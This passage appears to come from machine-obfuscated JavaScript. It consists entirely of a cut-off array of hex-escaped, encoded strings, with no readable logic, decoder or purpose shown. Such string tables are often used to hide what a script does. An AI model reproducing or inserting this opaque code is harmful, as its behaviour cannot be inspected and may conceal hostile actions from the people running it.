47\x77\x72\x49\x6f\x53\x4d\x4f\x54\x55\x32\x54\x43\x67\x73\x4f\x61','\x65\x38\x4f\x67\x77\x70\x49\x3d','\x77\x71\x78\x4d\x77\x35\x66\x44\x67\x57\x77\x42\x77\x72\x38\x3d','\x77\x71\x63\x61\x41\x4d\x4f\x64','\x77\x6f\x78\x57\x77\x36\x76\x43\x73\x4d\x4f\x55\x54\x38\x4f\x58','\x50\x63\x4b\x2f\x77\x6f\x58\x44\x6e\x73\x4f\x71\x5a\x73\x4b\x34\x4c\x77\x3d\x3d','\x66\x63\x4f\x58\x77\x34\x4c\x43\x6f\x54\x4c\x44\x71\x38\x4b\x6f\x77\x71\x39\x59\x77\x34\x49\x30\x4e\x67\x3d\x3d','\x77\x34\x48\x43\x74\x67\x4d\x3d','\x77\x70\x42\x66\x77\x37\x44\x43\x73\x4d\x4f\x4a\x53\x51\x3d\x3d','\x54\x6d\x74\x65','\x51\x4d\x4f\x48\x77\x70\x38\x3d','\x77\x71\x58\x43\x72\x73\x4b\x4b\x77\x72\x62\x44\x74\x69\x54\x44\x68\x4d\x4f\x6f\x49\x52\x6e\x44\x70\x77\x3d\x3d','\x77\x72\x34\x42\x46\x38\x4f\x51\x77\x71\x55\x6d\x61\x41\x3d\x3d','\x65\x73\x4b\x53\x49\x58\x67\x50\x77\x6f\x63\x53\x49\x73\x4b\x4f\x77\x72\x70\x72\x77\x35\x70\x39\x77\x72\x42\x4c\x77\x6f\x39\x51\x77\x71\x62\x43\x6f\x38\x4b\x67\x77\x72\x4c\x43\x6c\x51\x62\x43\x6f\x55\x34\x2f\x55\x4d\x4b\x36\x58\x63\x4f\x42\x77\x70\x31\x4b\x41\x6a\x6b\x48\x4f\x51\x3d\x3d','\x52\x6b\x2f\x44\x6a\x78\x33\x44\x6b\x38\x4b\x44','\x77\x35\x50\x44\x6a\x41\x67\x3d','\x65\x73\x4b\x53\x49\x58\x67\x50\x77\x6f\x63\x53\x49\x73\x4b\x4f\x77\x72\x70\x72','\x42\x63\x4f\x4c\x4d\x4d\x4f\x61\x77\x37\x56\x54\x57\x6d\x41\x3d','\x77\x37\x58\x43\x67\x4d\x4f\x43','\x77\x6f\x73\x59\x46\x63\x4b\x62\x77\x35\x7a\x43\x69\x4d\x4b\x72\x77\x6f\x62\x43\x76\x38\x4b\x69','\x45\x4d\x4b\x6f\x44\x73\x4f\x79\x77\x71\x44\x44\x68\x6d\x56\x42\x57\x51\x3d\x3d','\x57\x73\x4f\x61\x77\x71\x74\x54','\x41\x63\x4b\x38\x77\x37\x66\x44\x6b\x77\x2f\x44\x75\x41\x3d\x3d','\x42\x73\x4b\x67\x44\x51\x73\x3d','\x64\x63\x4f\x50\x41\x38\x4f\x6c\x77\x72\x58\x44\x71\x67\x3d\x3d','\x66\x4d\x4f\x46\x45\x73\x4f\x6e\x77\x71\x33\x44\x6f\x4d\x4b\x53','\x4e\x38\x4f\x59\x77\x71\x48\x43\x72\x46\x44\x44\x6c\x51\x3d\x3d','\x45\x38\x4b\x73\x77\x36\x77\x3d','\x77\x34\x62\x43\x6b\x38\x4f\x59','\x77\x34\x78\x69\x77\x36\x30\x3d','\x47\x38\x4f\x39\x4f\x46\x56\x69\x77\x35\x67\x3d','\x49\x38\x4f\x59\x52\x41\x3d\x3d','\x45\x73\x4f\x64\x4d\x77\x3d\x3d','\x77\x34\x2f\x44\x6e\x67\x51\x3d','\x4a\x56\x70\x6f\x4b\x38\x4b\x69\x53\x45\x4e\x52\x4c\x73\x4b\x6d\x77\x37\x6a\x43\x67\x7a\x77\x77\x4b\x63\x4b\x7a','\x4b\x4d\x4f\x50\x50\x4d\x4f\x62\x51\x32\x78\x75\x77\x35\x55\x3d','\x46\x73\x4b\x71\x45\x77\x3d\x3d','\x54\x4d\x4f\x47\x77\x36\x74\x52\x62\x63\x4b\x6f\x57\x54\x34\x6b\x64\x6c\x4c\x44\x67\x77\x6f\x69\x42\x48\x7a\x43\x6e\x68\x50\x43\x74\x63\x4f\x6d\x77\x71\x34\x37\x77\x36\x56\x53\x77\x34\x58\x44\x71\x4d\x4b\x4f\x50\x63\x4b\x7a\x77\x6f\x37\x44\x70\x41\x66\x43\x68\x73\x4f\x4e\x77\x72\x52\x4a\x59\x54\x62\x44\x6c\x68\x67\x3d','\x77\x37\x59\x53\x46\x77\x3d\x3d','\x52\x77\x46\x38\x77\x37\x72\x43\x75\x4d\x4f\x63','\x47\x4d\x4b\x71\x46\x78\x45\x3d','\x41\x73\x4b\x46\x77\x37\x4d\x3d','\x47\x63\x4b\x48\x56\x67\x54\x43\x74\x6e\x34\x3d','\x55\x51\x78\x33\x77\x37\x72\x43\x75\x4d\x4f\x64','\x47\x38\x4b\x38\x77\x36\x50\x44\x6c\x67\x33\x44\x72\x63\x4b\x6d\x51\x43\x59\x73\x56\x68\x67\x6d\x44\x63\x4b\x43\x77\x37\x51\x3d','\x42\x4d\x4b\x6b\x45\x67\x70\x75','\x66\x4d\x4b\x62\x4f\x6e\x73\x4a\x77\x70\x73\x3d','\x4e\x63\x4f\x63\x77\x72\x6e\x43\x6f\x6b\x50\x44\x6e\x44\x2f\x44\x6a\x79\x62\x44\x6c\x78\x54\x43\x74\x4d\x4f\x38\x77\x36\x76\x43\x71\x4d\x4b\x71\x49\x67\x3d\x3d','\x56\x73\x4f\x50\x4e\x4d\x4f\x61\x48\x77\x3d\x3d','\x77\x6f\x34\x4e\x45\x38\x4b\x38\x77\x35\x37\x43\x67\x4d\x4b\x61','\x64\x6c\x68\x2f\x4c\x4d\x4b\x72\x52\x6b\x4d\x65\x4f\x63\x4f\x2b\x77\x36\x6e\x43\x67\x7a\x77\x32\x4e\x4d\x4b\x34\x77\x36\x37\x44\x6a\x6e\x39\x56\x43\x57\x44\x44\x68\x41\x66\x44\x67\x7a\x48\x44\x75\x67\x3d\x3d','\x46\x63\x4f\x66\x4d\x73\x4f\x4d\x77\x36\x51\x3d','\x77\x34\x58\x43\x6b\x4d\x4b\x2b\x77\x37\x63\x61\x43\x73\x4b\x34','\x77\x37\x44\x44\x74\x73\x4b\x59\x77\x37\x44\x43\x73\x79\x6b\x3d','\x77\x34\x33\x43\x6b\x57\x72\x43\x76\x73\x4b\x66\x77\x36\x37\x43\x6c\x67\x7a\x43\x69\x38\x4b\x38\x77\x71\x6a\x44\x6c\x4d\x4b\x78\x77\x34\x44\x43\x67\x4d\x4b\x6a\x59\x4d\x4b\x36','\x41\x63\x4f\x35\x4f\x6b\x64\x7a','\x41\x73\x4b\x70\x48\x77\x74\x74\x77\x70\x55\x67\x66\x77\x3d\x3d','\x77\x35\x76\x43\x6e\x63\x4b\x39\x77\x37\x6b\x55\x42\x63\x4b\x2f\x77\x6f\x64\x63\x46\x78\x62\x43\x6c\x77\x70\x4b\x44\x38\x4b\x76\x77\x70\x42\x74\x47\x67\x3d\x3d','\x77\x6f\x4c\x43\x6e\x4d\x4b\x67\x77\x70\x66\x43\x6e\x51\x3d\x3d','\x46\x38\x4b\x6b\x64\x6b\x35\x54\x5a\x79\x74\x58\x77\x70\x6b\x3d','\x77\x35\x50\x43\x6e\x48\x33\x43\x6f\x38\x4b\x65\x77\x36\x44\x43\x6b\x41\x34\x3d','\x77\x35\x50\x43\x6e\x47\x6e\x43\x73\x4d\x4b\x52\x77\x36\x48\x43\x76\x51\x62\x43\x67\x63\x4f\x6d\x77\x72\x33\x44\x6c\x73\x4b\x6b\x77\x35\x33\x43\x69\x63\x4b\x69\x59\x51\x3d\x3d','\x77\x70\x59\x4d\x42\x38\x4f\x63\x77\x71\x73\x4d\x56\x73\x4b\x4e\x66\x63\x4b\x43\x54\x63\x4f\x46\x4a\x77\x3d\x3d','\x50\x73\x4b\x75\x77\x6f\x44\x44\x69\x4d\x4f\x77\x64\x41\x3d\x3d','\x77\x6f\x74\x66\x77\x37\x7a\x43\x76\x4d\x4f\x55\x56\x63\x4f\x78\x45\x73\x4b\x30','\x46\x38\x4b\x39\x46\x77\x78\x2f\x77\x6f\x6b\x3d','\x77\x36\x48\x44\x6a\x51\x48\x43\x6e\x38\x4f\x76\x4a\x73\x4f\x7a\x77\x72\x41\x3d','\x77\x70\x48\x43\x68\x63\x4b\x6c\x77\x70\x48\x43\x6a\x4d\x4f\x7a','\x46\x38\x4b\x39\x77\x6f\x74\x44\x4f\x73\x4f\x70\x64\x4d\x4b\x7a\x62\x38\x4b\x54\x77\x35\x77\x3d','\x77\x36\x49\x69\x41\x78\x38\x46\x63\x41\x3d\x3d','\x5a\x6b\x44\x43\x68\x58\x44\x44\x6b\x69\x45\x3d','\x77\x35\x33\x44\x6e\x38\x4b\x34\x77\x34\x6a\x43\x6f\x73\x4f\x38','\x42\x63\x4b\x35\x66\x56\x6c\x56\x66\x51\x3d\x3d','\x66\x4d\x4f\x49\x77\x6f\x66\x43\x74\x69\x73\x3d','\x77\x34\x78\x6a\x77\x34\x46\x71\x77\x70\x51\x68','\x77\x70\x4e\x4b\x77\x36\x77\x3d','\x77\x71\x42\x61\x77\x35\x72\x44\x6c\x32\x41\x39','\x58\x63\x4f\x65\x77\x72\x35\x47\x61\x63\x4f\x32','\x77\x70\x46\x38\x65\x4d\x4b\x52\x47\x38\x4b\x45','\x41\x73\x4f\x4a\x4f\x38\x4f\x4b\x77\x36\x35\x58\x58\x48\x76\x44\x76\x51\x3d\x3d','\x52\x63\x4f\x57\x4d\x63\x4f\x63\x44\x6c\x49\x3d','\x77\x35\x6c\x75\x77\x34\x35\x2f\x77\x6f\x6b\x38\x51\x55\x73\x50\x77\x34\x52\x7a\x49\x51\x3d\x3d','\x54\x31\x4c\x44\x69\x41\x6e\x44\x6b\x38\x4b\x59','\x4e\x63\x4b\x74\x57\x68\x37\x43\x70\x57\x54\x44\x68\x42\x45\x35\x77\x37\x54\x44\x72\x67\x3d\x3d','\x45\x38\x4f\x33\x4f\x33\x4e\x6a\x77\x34\x54\x43\x6f\x56\x50\x44\x75\x53\x39\x4d\x77\x34\x72\x44\x67\x41\x3d\x3d','\x45\x63\x4b\x79\x77\x37\x6a\x44\x76\x68\x2f\x44\x75\x4d\x4b\x39\x51\x6a\x56\x32\x53\x52\x49\x6d\x4b\x73\x4b\x43\x77\x36\x68\x73\x44\x38\x4f\x6c\x55\x41\x63\x4f\x77\x36\x77\x3d','\x44\x38\x4b\x4b\x58\x51\x54\x43\x74\x6e\x38\x3d','\x47\x38\x4f\x78\x53\x73\x4f\x4d\x77\x34\x77\x4e\x77\x6f\x4d\x69\x77\x37\x6b\x2b\x77\x36\x6e\x44\x67\x38\x4f\x37\x4c\x6e\x54\x43\x73\x38\x4b\x4e\x56\x73\x4b\x2b\x77\x6f\x73\x75\x4b\x77\x3d\x3d','\x77\x36\x51\x79\x47\x41\x4d\x63\x5a\x67\x3d\x3d','\x53\x31\x5a\x64\x77\x36\x33\x43\x6d\x77\x7a\x44\x67\x38\x4b\x69\x77\x72\x41\x2b\x44\x38\x4f\x2b\x42\x55\x33\x43\x70\x6a\x55\x76\x41\x6a\x54\x43\x6b\x44\x74\x68\x4b\x44\x6a\x43\x76\x73\x4b\x54\x77\x6f\x4e\x57\x43\x52\x41\x3d','\x77\x35\x44\x43\x68\x4d\x4b\x69\x77\x36\x4d\x48\x46\x77\x3d\x3d','\x77\x71\x4e\x6c\x77\x36\x6e\x43\x73\x73\x4f\x66\x52\x63\x4f\x57\x4b\x63\x4b\x4f\x55\x73\x4f\x63\x62\x54\x2f\x43\x72\x6d\x54\x44\x6e\x73\x4b\x5a\x52\x4d\x4f\x4e\x4b\x4d\x4f\x74','\x77\x34\x66\x43\x6e\x33\x2f\x43\x6f\x73\x4b\x56\x77\x36\x72\x43\x6a\x42\x66\x44\x6c\x38\x4b\x32\x77\x72\x76\x44\x6e\x4d\x4b\x7a\x77\x36\x76\x43\x68\x38\x4b\x2f\x64\x73\x4b\x39\x77\x37\x72\x43\x6d\x4d\x4f\x6d\x61\x38\x4b\x74\x77\x70\x54\x43\x72\x4d\x4b\x5a\x46\x73\x4f\x46\x4c\x4d\x4f\x77\x77\x70\x2f\x44\x6d\x30\x77\x57\x4f\x51\x52\x59','\x77\x72\x49\x58\x47\x73\x4f\x47\x77\x71\x6b\x61','\x77\x70\x48\x43\x6e\x38\x4b\x76\x77\x37\x4d\x73\x42\x63\x4b\x34\x77\x6f\x78\x45\x58\x77\x33\x43\x6b\x78\x74\x62\x43\x63\x4b\x70\x77\x70\x5a\x75\x41\x4d\x4b\x64\x43\x52\x33\x43\x68\x78\x58\x44\x6b\x69\x64\x6f\x4b\x67\x3d\x3d','\x77\x72\x56\x51\x77\x35\x7a\x44\x68\x33\x45\x39\x77\x71\x72\x43\x70\x68\x6a\x43\x6d\x68\x33\x43\x74\x38\x4f\x4f\x77\x37\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x6e\x43\x6c\x54\x49\x44\x4d\x4d\x4f\x39\x77\x72\x63\x3d','\x77\x34\x35\x33\x77\x34\x64\x37\x77\x6f\x45\x2b\x4b\x31\x77\x63\x77\x35\x78\x6c\x4c\x63\x4b\x4b\x77\x70\x4d\x3d','\x62\x38\x4b\x47\x50\x57\x77\x53\x77\x70\x6f\x3d','\x77\x6f\x62\x43\x6d\x4d\x4b\x39\x77\x70\x66\x43\x6b\x63\x4f\x79\x77\x70\x38\x3d','\x55\x78\x68\x78\x77\x36\x76\x43\x72\x63\x4f\x43\x77\x34\x59\x30\x77\x37\x4c\x44\x6b\x4d\x4b\x37\x4a\x38\x4f\x56\x77\x71\x73\x3d','\x41\x38\x4b\x6b\x77\x36\x52\x54\x77\x35\x67\x4a','\x57\x6c\x6a\x44\x6a\x68\x6e\x44\x67\x73\x4b\x59\x66\x67\x3d\x3d','\x77\x71\x50\x43\x6d\x4d\x4b\x75\x77\x71\x50\x43\x69\x38\x4f\x7a\x77\x70\x2f\x43\x6e\x31\x51\x74\x77\x71\x6b\x3d','\x77\x34\x34\x69\x77\x35\x56\x74\x77\x36\x7a\x44\x76\x41\x3d\x3d','\x41\x4d\x4b\x67\x44\x77\x70\x69\x77\x6f\x67\x33\x4f\x73\x4b\x50\x55\x63\x4f\x2b\x46\x6e\x45\x3d','\x41\x4d\x4b\x6a\x41\x73\x4f\x7a\x77\x70\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x52\x56\x77\x34\x55\x3d','\x77\x71\x58\x44\x72\x58\x33\x44\x6e\x4d\x4b\x4f\x77\x37\x2f\x43\x6c\x63\x4b\x44\x58\x56\x62\x44\x6f\x73\x4f\x2b\x77\x71\x66\x43\x72\x57\x45\x32\x54\x6b\x38\x3d','\x77\x70\x77\x58\x48\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x53\x34\x55\x4e\x73\x4f\x6c\x77\x37\x63\x71\x77\x70\x6a\x43\x6f\x43\x39\x72\x4e\x4d\x4f\x37\x4a\x48\x48\x44\x6a\x41\x3d\x3d','\x77\x35\x6e\x43\x6b\x53\x77\x46\x50\x41\x3d\x3d','\x58\x6b\x58\x44\x73\x67\x37\x44\x6c\x63\x4b\x43\x59\x78\x6f\x3d','\x5a\x4d\x4b\x66\x49\x6e\x59\x42\x77\x6f\x67\x35\x4b\x4d\x4b\x45\x77\x36\x41\x31\x77\x34\x4e\x6d\x77\x70\x64\x43\x77\x70\x5a\x73\x77\x72\x4d\x3d','\x77\x37\x6e\x44\x71\x38\x4b\x66\x77\x36\x54\x43\x73\x7a\x49\x3d','\x77\x35\x54\x43\x67\x4d\x4f\x41\x45\x38\x4f\x63\x44\x38\x4b\x73\x62\x41\x3d\x3d','\x51\x38\x4f\x4b\x4d\x6b\x58\x43\x76\x4d\x4b\x4c\x77\x72\x45\x6d\x77\x35\x56\x41\x46\x4d\x4f\x62\x4c\x6c\x48\x44\x70\x51\x3d\x3d','\x77\x34\x6e\x43\x6f\x41\x64\x6a\x63\x53\x51\x3d','\x64\x30\x70\x71\x4e\x63\x4b\x35','\x4e\x63\x4b\x46\x52\x4d\x4b\x5a\x77\x71\x78\x77\x50\x4d\x4f\x46\x77\x37\x2f\x43\x6c\x63\x4f\x30\x77\x72\x4e\x4c\x77\x37\x56\x47\x54\x4d\x4f\x57\x77\x71\x2f\x44\x6f\x63\x4f\x30','\x77\x36\x38\x30\x77\x37\x52\x54\x4a\x30\x6e\x44\x71\x6a\x77\x57\x77\x72\x45\x3d','\x77\x34\x48\x43\x6b\x54\x59\x5a\x50\x73\x4f\x7a\x77\x71\x30\x78\x77\x6f\x58\x44\x6e\x54\x64\x34\x4d\x38\x4f\x79\x4e\x6a\x6a\x43\x67\x73\x4f\x31\x64\x38\x4b\x64\x62\x73\x4b\x34\x5a\x51\x3d\x3d','\x77\x35\x39\x36\x77\x34\x52\x73\x77\x6f\x55\x3d','\x4b\x4d\x4f\x44\x51\x63\x4f\x48\x77\x35\x77\x43\x77\x6f\x30\x79','\x56\x31\x74\x6a\x49\x4d\x4b\x76\x55\x78\x6b\x61\x4c\x73\x4b\x70\x77\x36\x72\x44\x68\x7a\x34\x34\x4d\x38\x4b\x79\x77\x37\x4c\x43\x6c\x7a\x6f\x65\x43\x32\x4c\x44\x6e\x67\x6a\x43\x69\x6d\x51\x3d','\x66\x63\x4f\x4e\x77\x6f\x2f\x43\x70\x69\x2f\x44\x72\x63\x4b\x4d','\x63\x31\x78\x77\x4e\x67\x3d\x3d','\x54\x73\x4f\x62\x4e\x63\x4f\x4e\x48\x31\x50\x44\x6a\x41\x3d\x3d','\x77\x71\x37\x44\x70\x48\x7a\x44\x6d\x63\x4b\x62\x77\x37\x73\x3d','\x77\x34\x2f\x44\x74\x73\x4b\x30\x54\x63\x4f\x46\x77\x35\x37\x43\x73\x31\x73\x37\x77\x6f\x4c\x43\x74\x73\x4b\x73\x77\x36\x42\x46\x77\x72\x6c\x79\x77\x35\x30\x70\x77\x70\x6a\x43\x6f\x67\x3d\x3d','\x57\x4d\x4f\x41\x77\x6f\x34\x3d','\x77\x70\x76\x43\x69\x4d\x4b\x34\x77\x6f\x66\x43\x69\x73\x4f\x58\x77\x70\x50\x43\x6c\x6b\x49\x70','\x4b\x38\x4f\x4a\x41\x63\x4f\x4c\x58\x6e\x49\x75\x77\x35\x30\x57\x62\x77\x62\x44\x6c\x4d\x4b\x72\x62\x78\x76\x44\x6b\x44\x44\x44\x72\x73\x4f\x71\x77\x71\x4e\x4c','\x77\x71\x45\x4f\x48\x38\x4f\x41\x77\x72\x67\x3d','\x77\x35\x4c\x44\x70\x38\x4b\x63','\x47\x38\x4b\x70\x77\x70\x4e\x4b\x47\x4d\x4f\x4a\x63\x4d\x4b\x30\x66\x4d\x4b\x55\x77\x34\x55\x3d','\x77\x37\x73\x79\x77\x37\x52\x5a\x4c\x56\x33\x43\x73\x41\x49\x63\x77\x72\x31\x4b\x77\x6f\x30\x54\x47\x38\x4b\x66\x77\x35\x67\x58\x77\x35\x44\x44\x74\x6c\x37\x43\x70\x6c\x51\x63\x77\x35\x2f\x44\x6f\x63\x4f\x48\x77\x36\x4d\x34','\x77\x37\x6a\x43\x6c\x53\x49\x33\x46\x63\x4f\x41\x77\x72\x77\x77\x77\x70\x50\x43\x6c\x69\x6c\x77\x4d\x38\x4f\x79\x41\x44\x62\x43\x69\x38\x4f\x6b\x4c\x38\x4f\x59\x50\x51\x3d\x3d','\x77\x6f\x4e\x74\x66\x38\x4b\x47\x41\x4d\x4b\x41\x77\x70\x51\x50\x4a\x56\x78\x51\x4b\x54\x62\x43\x6c\x57\x44\x43\x6e\x73\x4b\x73\x77\x37\x67\x30\x4d\x54\x76\x43\x75\x38\x4f\x45\x77\x72\x33\x43\x67\x38\x4b\x34\x77\x37\x56\x4f\x77\x36\x49\x3d','\x45\x4d\x4b\x39\x77\x36\x46\x56\x77\x34\x6b\x3d','\x42\x73\x4b\x30\x42\x63\x4f\x7a\x77\x70\x58\x44\x6b\x33\x56\x4d\x57\x51\x6c\x76','\x4b\x4d\x4b\x64\x57\x78\x76\x43\x70\x32\x33\x44\x6e\x6c\x51\x73\x77\x37\x2f\x44\x75\x38\x4f\x74\x77\x37\x35\x67\x77\x34\x58\x43\x6d\x56\x33\x43\x68\x73\x4f\x69\x77\x35\x33\x44\x67\x38\x4f\x4b\x45\x73\x4b\x63\x77\x6f\x48\x43\x6a\x78\x54\x44\x6b\x63\x4b\x62\x4c\x4d\x4f\x49\x61\x6b\x76\x44\x6d\x44\x50\x43\x74\x6c\x46\x61\x66\x67\x54\x43\x67\x6e\x2f\x44\x6a\x45\x72\x44\x75\x6e\x6b\x6e\x77\x35\x54\x44\x6e\x4d\x4b\x35\x77\x35\x37\x43\x74\x73\x4f\x70\x77\x70\x58\x44\x68\x41\x41\x79\x66\x53\x45\x61\x77\x37\x6c\x61\x51\x38\x4f\x78\x77\x35\x62\x43\x74\x32\x48\x44\x74\x73\x4f\x58\x77\x34\x66\x44\x6d\x69\x30\x78\x77\x70\x45\x37\x46\x46\x72\x43\x6b\x6c\x2f\x43\x6a\x48\x64\x53\x77\x36\x39\x57','\x77\x6f\x70\x62\x77\x37\x4c\x43\x6f\x73\x4f\x59','\x46\x38\x4b\x77\x77\x6f\x63\x3d','\x77\x72\x73\x4d\x4b\x51\x3d\x3d','\x4c\x73\x4f\x54\x77\x71\x76\x43\x72\x6b\x4c\x44\x6c\x43\x58\x44\x68\x54\x41\x3d','\x41\x38\x4b\x34\x77\x36\x66\x44\x6a\x41\x50\x44\x6f\x38\x4b\x38\x58\x41\x3d\x3d','\x77\x35\x58\x43\x6c\x57\x37\x43\x70\x4d\x4b\x52\x77\x36\x44\x43\x6a\x42\x41\x3d','\x77\x70\x4a\x56\x77\x37\x72\x43\x73\x67\x3d\x3d','\x77\x36\x67\x30\x77\x37\x6c\x49\x4c\x30\x2f\x44\x73\x43\x46\x58\x77\x72\x74\x69\x77\x71\x49\x30\x45\x38\x4b\x55\x77\x35\x49\x47\x77\x36\x2f\x44\x73\x46\x54\x43\x70\x41\x3d\x3d','\x66\x4d\x4f\x50\x41\x73\x4f\x35\x77\x72\x54\x44\x71\x73\x4b\x4d\x52\x41\x55\x57\x56\x73\x4b\x41','\x77\x35\x68\x33\x77\x36\x48\x44\x6e\x6d\x64\x51\x4a\x54\x44\x43\x76\x68\x6a\x44\x71\x4d\x4b\x7a\x77\x6f\x72\x44\x6d\x58\x41\x74\x41\x73\x4b\x34\x77\x70\x78\x6c\x77\x37\x6a\x44\x72\x67\x3d\x3d','\x57\x73\x4f\x51\x77\x6f\x74\x54\x61\x63\x4f\x32\x42\x32\x30\x3d','\x51\x38\x4f\x4b\x4d\x6b\x58\x43\x76\x4d\x4b\x4c\x77\x72\x45\x6d\x77\x35\x56\x41\x47\x4d\x4f\x48\x49\x30\x2f\x44\x74\x63\x4f\x75\x64\x54\x6f\x46\x44\x42\x74\x50\x77\x36\x6e\x43\x67\x77\x3d\x3d','\x45\x48\x76\x43\x67\x73\x4f\x4f\x61\x41\x3d\x3d','\x77\x70\x66\x43\x6b\x73\x4b\x69\x77\x6f\x7a\x43\x6e\x63\x4f\x6a\x77\x6f\x37\x43\x6d\x31\x6b\x76','\x77\x71\x66\x43\x74\x73\x4b\x4c','\x66\x46\x78\x2f\x4c\x4d\x4b\x76\x51\x6d\x4d\x49\x4f\x38\x4b\x31','\x77\x70\x70\x50\x77\x37\x44\x43\x74\x4d\x4f\x4a\x53\x4d\x4f\x4c\x4c\x67\x3d\x3d','\x65\x63\x4b\x64\x4a\x6e\x6f\x44\x77\x6f\x64\x6a\x4d\x4d\x4b\x66\x77\x71\x6f\x69\x77\x35\x73\x3d','\x51\x68\x56\x79\x77\x37\x7a\x43\x71\x51\x3d\x3d','\x77\x35\x77\x7a\x77\x35\x68\x71\x77\x37\x41\x3d','\x52\x44\x4c\x44\x74\x4d\x4f\x58\x49\x7a\x34\x56\x42\x63\x4f\x61\x48\x4d\x4f\x49\x77\x37\x62\x43\x6e\x51\x3d\x3d','\x62\x6c\x68\x6c\x4d\x4d\x4b\x70','\x77\x34\x54\x43\x76\x51\x64\x33\x62\x53\x4d\x3d','\x77\x34\x72\x43\x6e\x79\x45\x41\x4d\x41\x3d\x3d','\x55\x69\x6e\x44\x72\x38\x4f\x42\x4d\x69\x4d\x3d','\x64\x73\x4f\x58\x77\x6f\x50\x43\x74\x43\x50\x44\x67\x4d\x4b\x62\x77\x71\x52\x65\x77\x34\x49\x39\x49\x57\x54\x43\x70\x73\x4f\x5a\x77\x70\x45\x3d','\x50\x73\x4b\x63\x57\x38\x4b\x44\x77\x72\x39\x69','\x77\x70\x46\x72\x63\x4d\x4b\x53\x42\x73\x4b\x6f\x77\x35\x38\x55\x50\x6e\x74\x4e\x4b\x79\x76\x43\x69\x32\x59\x3d','\x66\x55\x46\x67\x4e\x73\x4b\x34\x56\x41\x3d\x3d','\x66\x56\x5a\x65\x49\x4d\x4b\x75\x5a\x55\x55\x65\x50\x4d\x4b\x6a\x77\x37\x7a\x43\x6e\x51\x30\x34\x4c\x73\x4b\x6d\x77\x37\x7a\x43\x6c\x48\x42\x59\x41\x6e\x55\x3d','\x53\x4d\x4f\x54\x4c\x56\x2f\x43\x72\x38\x4b\x5a','\x77\x34\x44\x43\x6d\x63\x4f\x62\x4e\x4d\x4f\x66\x47\x63\x4f\x78\x56\x38\x4b\x73\x77\x35\x50\x44\x75\x41\x59\x4f\x4c\x63\x4b\x65\x5a\x63\x4b\x74\x77\x72\x72\x44\x75\x77\x3d\x3d','\x53\x6b\x46\x58\x77\x36\x76\x43\x67\x68\x6f\x3d','\x77\x36\x54\x43\x6b\x53\x70\x55\x51\x42\x6e\x43\x74\x30\x59\x30\x77\x37\x44\x44\x76\x38\x4b\x75','\x47\x63\x4f\x35\x49\x46\x74\x78\x77\x35\x48\x43\x75\x6c\x48\x44\x71\x6e\x56\x49\x77\x34\x7a\x44\x67\x38\x4f\x32\x50\x42\x67\x6e\x77\x71\x76\x44\x6f\x41\x5a\x4f\x54\x38\x4b\x74\x77\x35\x66\x44\x71\x38\x4b\x4c\x61\x69\x42\x65','\x77\x35\x72\x43\x75\x51\x4a\x6c\x59\x41\x3d\x3d','\x64\x30\x31\x74','\x77\x72\x6a\x43\x71\x38\x4b\x53\x77\x72\x54\x44\x69\x7a\x50\x44\x71\x38\x4f\x6f\x4b\x67\x3d\x3d','\x77\x35\x44\x44\x6e\x42\x2f\x43\x6c\x38\x4f\x6d\x4d\x38\x4f\x6f\x77\x72\x4a\x77\x4f\x6e\x4e\x35\x77\x6f\x4d\x35\x48\x63\x4f\x6b\x77\x36\x6c\x43\x77\x71\x74\x41\x77\x71\x6b\x77\x53\x73\x4f\x6d\x64\x38\x4b\x31\x77\x37\x77\x3d','\x77\x36\x72\x44\x73\x73\x4b\x61\x77\x36\x4c\x43\x6f\x67\x3d\x3d','\x77\x34\x44\x43\x68\x43\x51\x3d','\x77\x34\x31\x74\x77\x37\x58\x44\x6c\x53\x42\x4b\x4f\x51\x3d\x3d','\x66\x63\x4b\x58\x4f\x6e\x73\x4a\x77\x70\x35\x6a\x49\x4d\x4b\x61\x77\x71\x45\x30\x77\x35\x4a\x2f\x77\x6f\x42\x47\x77\x70\x35\x73','\x42\x73\x4f\x47\x4e\x38\x4f\x4b\x77\x37\x56\x4a','\x50\x4d\x4f\x52\x77\x71\x44\x43\x71\x55\x58\x44\x6b\x52\x2f\x44\x69\x44\x33\x43\x69\x67\x3d\x3d','\x4b\x73\x4f\x44\x57\x63\x4f\x4a\x77\x34\x34\x43\x77\x70\x34\x34\x77\x36\x5a\x50\x77\x35\x58\x44\x74\x4d\x4f\x62\x41\x32\x66\x43\x73\x63\x4b\x4c\x56\x38\x4b\x34\x77\x71\x73\x71\x4c\x56\x56\x38\x49\x31\x59\x32\x59\x45\x63\x74\x77\x35\x41\x2b\x77\x35\x56\x6a\x77\x70\x67\x77\x77\x6f\x49\x46\x77\x70\x63\x3d','\x77\x72\x4e\x44\x77\x35\x2f\x44\x6b\x58\x45\x3d','\x77\x6f\x48\x43\x6a\x73\x4b\x70\x77\x70\x44\x43\x75\x63\x4f\x6e\x77\x70\x2f\x43\x6e\x45\x49\x46\x77\x72\x48\x44\x72\x63\x4b\x6b','\x77\x35\x72\x44\x72\x63\x4b\x37\x52\x38\x4f\x4f\x77\x35\x6f\x3d','\x77\x34\x62\x44\x6a\x4d\x4b\x33\x77\x34\x4c\x43\x6f\x77\x3d\x3d','\x51\x4d\x4f\x65\x77\x71\x35\x4f\x66\x4d\x4f\x2b\x48\x57\x55\x41\x46\x77\x7a\x43\x6e\x78\x6b\x44\x4d\x69\x6a\x44\x6a\x45\x72\x44\x71\x73\x4b\x62\x77\x70\x6f\x59\x77\x37\x49\x4b\x77\x35\x48\x43\x72\x63\x4f\x63\x4a\x63\x4b\x68\x77\x34\x72\x43\x6a\x6c\x37\x43\x6e\x73\x4b\x61\x77\x71\x35\x75\x52\x52\x66\x43\x6d\x51\x3d\x3d','\x77\x35\x30\x37\x77\x35\x42\x72\x77\x37\x30\x3d','\x4c\x73\x4b\x58\x56\x38\x4b\x43\x77\x6f\x70\x32\x4c\x63\x4f\x45\x77\x37\x6e\x44\x76\x38\x4f\x32\x77\x71\x68\x45','\x77\x34\x62\x44\x6a\x4d\x4b\x33\x77\x34\x4c\x43\x6f\x38\x4f\x33','\x45\x4d\x4b\x33\x48\x78\x46\x76','\x77\x34\x4c\x43\x75\x52\x68\x35\x59\x6a\x62\x43\x6e\x47\x6f\x4b\x77\x70\x2f\x44\x6d\x63\x4b\x4f\x62\x53\x35\x33\x77\x36\x44\x43\x75\x63\x4f\x72\x42\x38\x4f\x6d\x65\x30\x50\x44\x76\x6e\x50\x44\x76\x54\x39\x51\x62\x73\x4b\x51\x49\x6b\x41\x55\x77\x71\x55\x33\x55\x38